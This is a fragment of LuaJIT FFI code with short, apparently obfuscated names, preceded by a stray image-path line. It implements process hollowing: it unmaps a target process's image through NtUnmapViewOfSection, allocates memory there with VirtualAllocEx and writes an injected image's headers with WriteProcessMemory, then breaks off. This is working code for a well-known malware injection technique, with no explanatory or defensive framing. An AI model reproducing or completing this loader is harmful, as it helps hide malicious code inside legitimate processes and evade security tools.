 local p = Kz["GetModuleHandleA"]("ntdll.dll")
local d = Y["cast"]("long (__stdcall*)(HANDLE, PVOID)",
Kz["GetProcAddress"](p, "NtUnmapViewOfSection"))
if d ~= nil then
local K = d(s["hProcess"], Y["cast"]("PVOID", F["imageBase"]))
az("NtUnmapViewOfSection status: 0x%08X", tonumber(K))
end az("Allocating memory in target process")
local z = Kz["VirtualAllocEx"](s["hProcess"], Y["cast"]("LPVOID",
F["imageBase"]), F["sizeOfImage"], T, t)
if z == nil then
Fz("Preferred base occupied, retrying with NULL base") z =
Kz["VirtualAllocEx"](s["hProcess"], nil, F["sizeOfImage"], T, t)
end
if z == nil then
qz("VirtualAllocEx failed (%s)", sz()) Kz["TerminateProcess"]
(s["hProcess"], 1) Kz["CloseHandle"](s["hThread"]) Kz["CloseHandle"]
(s["hProcess"])
return false
end
local r = tonumber(Y["cast"]("uintptr_t", z)) Dz("Allocated at: 0x%08X", r)
local h = Y["new"]("SIZE_T[1]")
if Kz["WriteProcessMemory"](s["hProcess"], z, e, F["sizeOfHeaders"], h) ==
0 then
qz("WriteProcessMemory (headers) failed (%s)", sz())
return false
end